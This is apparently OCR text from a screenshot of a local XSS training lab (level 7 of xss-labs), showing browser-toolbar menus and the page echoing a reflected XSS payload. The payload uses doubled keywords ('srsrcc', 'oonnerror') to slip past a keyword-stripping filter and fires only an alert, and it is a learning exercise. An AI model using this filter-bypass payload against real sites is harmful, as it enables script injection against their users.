 SQL BASICS▾ UNION BASED▾ ERROR/DOUBLE QUERY▾ TOOLS▾ WAF BYPASS▾ ENCODING▾ HTML▾ ENCRYPTION▾ OTHER▾ XSS▾ LFI▾
URL http://127.0.0.1/xss-labs-master/level7.php?
URL
ute
Post data Referrer 0xHEX %URL BASE64 Insert string to replace Insert replacing string Replace All
Cookies▾ CSS▾ 表单▾ 图片▾ 网页信息▾ 其他功能▾ 标记▾ 缩放▾ 工具▾ 查看源代码▾ 选项▾
欢迎来到level7
没有找到和"><img srsrcc=1 oonnerror=alert("张兆鹏");>相关的结果.
"> 搜索
完成的不错!
确定 取消
levelseven